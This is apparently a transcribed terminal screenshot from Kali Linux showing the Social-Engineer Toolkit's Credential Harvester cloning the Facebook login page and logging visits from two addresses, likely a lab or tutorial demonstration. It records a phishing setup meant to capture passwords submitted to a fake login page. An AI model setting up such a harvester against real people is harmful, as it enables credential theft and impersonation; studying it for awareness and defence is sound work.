 root@kali: ~
File Edit View Search Terminal Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [06/Aug/2018 11:44:30] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [06/Aug/2018 11:44:33] "GET /intern/common/referer_frame.php HTTP/
1.1" 404 -
172.20.1.85 - - [06/Aug/2018 11:46:06] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 172.20.1.85
172.20.1.85 - - [06/Aug/2018 11:46:08] "GET /intern/common/referer_frame.php HTT
P/1.1" 404 -